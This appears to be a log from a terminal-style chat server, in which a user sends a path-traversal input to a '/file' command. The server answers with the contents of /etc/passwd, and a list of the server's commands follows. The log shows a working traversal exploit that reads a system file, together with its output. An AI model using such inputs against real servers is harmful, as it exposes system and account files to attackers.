 catherine: /file /../../../etc/passwd CeilingCatStillAThingIn2021?
[SYSTEM] root❌ 0:0:root:/root:/bin/bash
[SYSTEM] daemon❌ 1:1:daemon:/usr/sbin:/usr/sbin/nologin
[SYSTEM] bin❌ 2:2:bin:/bin:/usr/sbin/nologin
[SYSTEM] sys❌ 3:3:sys:/dev:/usr/sbin/nologin
[SYSTEM] sync❌ 4:65534:sync:/bin:/bin/sync
[SYSTEM] games❌ 5:60:games:/usr/games:/usr/sbin/nologin
[SYSTEM] man❌ 6:12:man:/var/cache/man:/usr/sbin/nologin
[SYSTEM] lp❌ 7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[SYSTEM] mail❌ 8:8:mail:/var/mail:/usr/sbin/nologin
[SYSTEM] news❌ 9:9:news:/var/spool/news:/usr/sbin/nologin
[SYSTEM] uucp❌ 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[SYSTEM] proxy❌ 13:13:proxy:/bin:/usr/sbin/nologin
[SYSTEM] www-data❌ 33:33:www-data:/var/www:/usr/sbin/nologin
[SYSTEM] backup❌ 34:34:backup:/var/backups:/usr/sbin/nologin
[SYSTEM] list❌ 38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[SYSTEM] irc❌ 39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[SYSTEM] gnats❌ 41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[SYSTEM] nobody❌ 65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[SYSTEM] systemd-network❌ 100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-resolve❌ 101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-timesync❌ 102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] messagebus❌ 103:106::/nonexistent:/usr/sbin/nologin
/commands
Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever con
[SYSTEM] exit - Kicks you out of the chat incase your
[SYSTEM] bell - Toggles notifications when you get pinge
[SYSTEM] Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
emoji
ascii-art - Bob ross with text